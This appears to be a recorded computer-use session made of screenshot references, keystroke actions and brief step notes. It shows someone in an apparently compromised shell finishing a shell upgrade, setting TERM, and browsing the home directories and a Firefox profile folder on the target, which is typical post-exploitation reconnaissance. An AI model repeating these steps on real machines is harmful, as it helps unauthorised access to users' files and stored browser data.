
{"action": "type", "text": "/b"}

{"action": "type", "text": "in/bash\")'"}
{"action": "type", "text": "expo"}

Set TERM=xterm in the restored shell and clear the screen.
{"action": "key", "text": "Return"}

{"action": "type", "text": "export TE"}

{"action": "type", "text": "RM-=xterm"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}

List /home, then inspect the v0id and user home directories.
{"action": "type", "text": "cd /home"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "cd v0id/"}

{"action": "type", "text": "cd ../us"}

List the local /home/ionknow/.mozilla/firefox profile folder and the target's home directory.
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "/home/i"}

{"action": "type", "text": "onknow/.f"}

{"action": "type", "text": "ls"}
